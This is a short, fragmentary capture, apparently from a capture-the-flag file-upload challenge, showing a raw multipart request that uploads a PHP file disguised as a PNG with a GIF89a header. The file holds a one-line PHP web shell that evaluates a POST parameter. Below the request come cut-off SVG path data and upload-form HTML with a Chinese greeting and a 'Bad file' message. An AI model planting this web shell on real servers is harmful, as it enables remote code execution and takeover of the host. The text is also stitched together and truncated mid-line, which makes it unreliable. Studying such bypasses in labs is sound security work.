 ------WebKitFormBoundaryAual98tzGB26yymZ
Content-Disposition: form-data; name="upload_file"; filename="3.php"
Content-Type: image/png
GIF89a
<?=eval($_POST{'666'});?>
------WebKitFormBoundaryAual98tzGB26yymZ
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryAual98tzGB26yymZ--
6
c-0.386,0.562-0.22,1.265,0.432,1.712c1.502,1.037,3.008,2.
c0.955-0.717,1.889-1.463,2.849-2.173c0.768-0.572,1.585-0
c0.232,0.173,0.526,0.271,0.787,0.399C69.262,6
</g>
</svg>
<div class="light"><span class="glow">
<form enctype="multipart/form-data" metho
嘿伙计，你发现它了！
<input class="input_file" type="file" name="uploa
<input class="button" type="submit" name="sub
</form>
</span><span class="flare"></span><div>
</div>
</div>
nonono~ Bad file！